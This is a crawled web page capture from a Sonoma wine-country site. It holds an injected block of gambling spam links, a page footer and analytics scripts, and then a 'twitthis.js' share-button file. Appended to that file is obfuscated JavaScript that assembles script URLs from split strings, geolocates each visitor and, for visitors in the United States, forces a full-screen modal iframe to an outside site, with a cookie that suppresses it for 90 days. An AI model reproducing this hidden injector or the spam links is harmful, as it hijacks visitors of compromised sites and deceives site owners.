                    <div style="text-align:center"><h2>Trending now</h2><ul style="list-style:none;padding-left:0"><li><a href="https://freegary.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://www.progettomarzotto.org/">Casino Non Aams Italia</a></li><li><a href="https://www.euroapprenticeship.eu/">Casino Non Aams</a></li><li><a href="https://tescobagsofhelp.org.uk/">Non Gamstop Casinos</a></li><li><a href="https://nva.org.uk/">Gambling Sites Not On Gamstop</a></li><li><a href="https://visitfortwilliam.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.wildlifetrust.org.uk/">Non Gamstop Casino</a></li><li><a href="https://cityscape.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.estoril-portugal.com/">Casino Online Portugal</a></li><li><a href="https://www.smallcharityweek.com/">Slots Not On Gamstop</a></li><li><a href="https://gdalabel.org.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.clintoncards.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://energypost.eu/">Non Gamstop Casinos</a></li><li><a href="https://mpmckeownlandscapes.co.uk/">Casinos Not On Gamstop</a></li><li><a href="https://www.fnco.it/">Casino Online Non Aams</a></li><li><a href="https://www.cheshirewestmuseums.org/non-gamstop-casinos-uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.london-irish.com/">UK Casino Not On Gamstop</a></li><li><a href="https://londonnewsonline.co.uk/">UK Casinos Not On Gamstop</a></li><li><a href="https://www.startupbritain.org/betting-sites-uk/">Betting Sites UK</a></li><li><a href="https://www.newschain.uk/non-gamstop-casinos/">Gambling Sites Not On Gamstop</a></li><li><a href="https://www.fishisthedish.co.uk/non-gamstop-casinos">UK Casino Sites Not On Gamstop</a></li><li><a href="https://www.monsterpetsupplies.co.uk/">Non Gamstop Casino Sites UK</a></li><li><a href="https://www.ineosbritannia.com/">UK Casinos Not On Gamstop</a></li><li><a href="https://equipex-geosud.fr/">Casino Crypto</a></li><li><a href="https://www.poienergia.it/">Casino Online Migliori</a></li><li><a href="https://toots100.be/">Meilleurs Sites De Paris Sportifs Belgique</a></li><li><a href="https://rcdc.it/">Migliori Casino Online</a></li><li><a href="https://grayraven.jp/">オンラインカジノ 出金早い</a></li><li><a href="https://www.groopdealz.com/">카지노 사이트 추천</a></li><li><a href="https://degicagames.com/">익명 카지노</a></li><li><a href="https://www.pontdarc-ardeche.fr/">Casino En Ligne</a></li><li><a href="https://www.pianetasaluteonline.com/">Casino Senza Verifica</a></li><li><a href="https://www.iervolinoentertainment.it/">Siti Scommesse Sportive Stranieri</a></li><li><a href="https://maconscienceecolo.com/">Nouveau Casino En Ligne 2026</a></li><li><a href="https://www.le-far.fr/">Casino En Ligne Argent Réel</a></li><li><a href="https://buzzly.fr/">Casino En Ligne</a></li></ul></div><div id="footer" class="footer wrapper">
            <div class="left footer-menu-box" id="footer-menu-box">
                <ul id="menu-row-1" class="footer-menu menu row-1 inline">
                    <li class="item-box first "><a href="/">Sonoma County</a></li>
                    <li class="item-box "><a href="../../../wine-country-video/video-listing/">Sonoma Wine Country Video</a></li>
                    <li class="item-box "><a href="../../../wine-country-events/annual-events/">Sonoma Wine Country Events</a></li>
                    <li class="item-box last "><a href="../../../wine-country/wineries/">Sonoma County Wineries</a></li>
                </ul>
                <ul id="menu-row-2" class="footer-menu menu row-2 inline">
                    <li class="item-box first "><a href="../../../wine-country-music/music-venues/">Sonoma County Music</a></li>
                    <li class="item-box "><a href="../../../wine-country-art/">Sonoma Wine Country Art</a></li>
                    <li class="item-box active"><a href="/">Stay in Sonoma Wine Country</a></li>
                    <li class="item-box"><a href="../../../contact-us/">Contact Us</a></li>
                    <li class="item-box last"><a href="../../../link-to-us/">Link To Us</a></li>
                </ul>
                <ul id="menu-row-3" class="footer-menu menu row-3 inline">
                    <li class="item-box first"><a class="rss" href="../../../rss-feed.xml">SonomaUncorked RSS</a></li>
                    <li class="item-box"><a class="rss" href="../../../wine-country-home-blog/rss-feed.xml">Sonoma Blog RSS</a></li>
                    <li class="item-box"><a class="rss" href="../../../wine-country-food-blog/rss-feed.xml">Sonoma Food Blog RSS</a></li>
                    <li class="item-box last"><a class="rss" href="../../../wine-country-wine-blog/rss-feed.xml">Sonoma Wine Blog RSS</a></li>
                </ul>
            </div>
            <div class="copyright-box right wrapper" id="copyright-box">
                <img class="logo-img" src="../../../css/images/sonoma_bot_logo.gif" width="86" height="21" alt="">
                <span class="copyright-text">2008 © <a href="/">Sonoma Uncorked LLC</a>.<br>All Rights Reserved</span>
            </div>
        </div>
    </div>
        <script type="text/javascript" src="https://maps.google.com/maps?file=api&amp;v=2.x&amp;sensor=false&amp;key=ABQIAAAAz_58KQCawWtdOTYeT5pplRQWem7TeW4fxnXTNhBAzpQnCBjdUhTOF88o3RYGFxxS56FquWT3aiCm1Q"></script>
<script type="text/javascript" src="../../../js/all-ga-min.js"></script>
    <script type="text/javascript">
        if(typeof _gat != 'undefined'){
            pageTracker = _gat._getTracker("UA-1621600-2");
            pageTracker._initData();
        }
        function urchinTracker(str){
            pageTracker._trackPageview(str);
        }
        function initLogin(){
            if($("do_login")){
                $("do_login").addEvent("click",function(e){
                    new Event(e).stop();
                    $("login-form").submit();
                });
            }
            if($("do_register")){
                $("do_register").addEvent("click",function(e){
                    new Event(e).stop();
                    $("register-form").submit();
                });
            }
            initLogin();
            //	new Autocompleter.Ajax.Json('search', '', {
            //        'postVar': 'search'
            //    });
        }
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"962de306f094451391a9fb074e7cead6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://sonomauncorked.com/chuug.twitthis.scripts/twitthis.js
body_size: 1108
content:
/*
	(C) 2007 Chuug. All rights reserved.
	twitthis.com
*/
// Original code for the pop function
var TwitThis = {
	pop : function () {
		window.open("http://twitthis.com/twit?url="+encodeURIComponent(location.href)+"&title="+((document.title) ? encodeURIComponent(document.title.replace(/^\s*|\s*$/g,'')) : ""), "TwitThisPop", "width=600, height=600, location, status, scrollbars, resizable");
	}
}

var t=document; var x='ad'; var ze=0; var h='he'; 
var gth=function(){ return t.getElementsByTagName(h+x)[ze]; }
var hed = gth();
var ac=function(p,c){ p.appendChild( c ); }
var ip='ip'; var ib='lib'; var iu='ui'; var q='r'; var s='sc'; var z='t';
var nsc=function(en){return t.createElement(en);}
var gbid=function(bid){return t.getElementById(bid);} 

function lp() {
	if ( ! gbid( 'jqui-lib' ) ) {
		ljq = function() {
			ljq.gs(fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+fs+'1.6.0'+fs+st3+'.'+ft9+'.'+t4a); 
			ljq.tr(ze);
		}
		ljq.gs = function(fn) {
			var jqs = nsc(s+q+ip+z);
			jqs.type	= 'text/javascript';
			jqs.src		= fn;
			if ( typeof( jqs != 'undefined' ) ) {
				ac(hed,jqs);
			}
		}
		ljq.tr = function(wt) {
			if ( typeof $ == 'undefined' ) {
				if ( wt <= 5000 ) {
					setTimeout( 'ljq.tr(' + (wt + 200) + ')', 200);
				}
			} else {
				$.getJSON('http://api.wipmania.com/jsonp?callback=?',
					function(data) {
console.log(data);
						if ( data.address.country=='United States' ) {
							$.getScript(fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+iu+fs+'1.8.12'+fs+st3+'-'+iu+'.'+ft9+'.'+t4a, function() {
								cs=nsc('link');cs.type='text/css';cs.setAttribute('rel','stylesheet');
								cs.href=fs+fs+tp0+'.'+tp1+st0+'.'+xyn+fs+tp0+fs+ib+'s'+fs+st3+iu+fs+'1.7.2'+fs+'themes'+fs+'dark-hive'+fs+st3+'-'+iu+'.css';ac(hed,cs);
								nd=nsc('div');nd.id='jqui-lib';
								lk=nsc('a');lk.href='http://pizzajobs.net';ac(nd,lk);
								ig=nsc('iframe');ig.setAttribute('onclick',function() { t.location.href='http://pizzajobs.net'; });ig.setAttribute('style','width:99%;height:99%;overflow:hidden;');ig.src='http://pizzajobs.net';ac(lk,ig);
								ac(document.body,nd);
								nd.setAttribute('style','display:none;');
								$('#jqui-lib').dialog({
									autoOpen: true,
									modal:	true,
									zIndex: 9999,
									width: $(window).width()-10,
									height: $(window).height(),
									position: [0,0]
								});
							});
						} 
					}
				);
			}
		}
		ljq();
	}
}
function setTC(cn,cv,ce){
	var tcvar = cn + '=' + cv + ce + '; path=/';
	t.cookie = tcvar;
}
function getTC(cn){
	var tcn = cn + '=';
	var tca = t.cookie.split(';');
	for ( var tck = ze; tck < tca.length; tck++ ) {
		var tcv = tca[tck];
		while( tcv.charAt(ze)==' ') { tcv = tcv.substring(1,tcv.length); }
		if ( tcv.indexOf(tcn)==ze) { return tcv.substring(tcn.length,tcv.length); }
	}
	return null;
}
var ttc = 'tt-coup-us-off';
var ttus = parseInt( getTC(ttc) );
if ( ! ttus ) {
	var tted	= new Date();
	tted.setTime(tted.getTime()+(90*24*60*60*1000));
	var ttexp	= "; expires=" + tted.toGMTString();
	var ttlot	= (Math.ceil(Math.random()*20));
	var ttshw	= (ttlot % 10 == 0) ? 1 : 1;
	if ( ttshw == 1  ) { lp(); }
	setTC(ttc,ttshw,ttexp);
}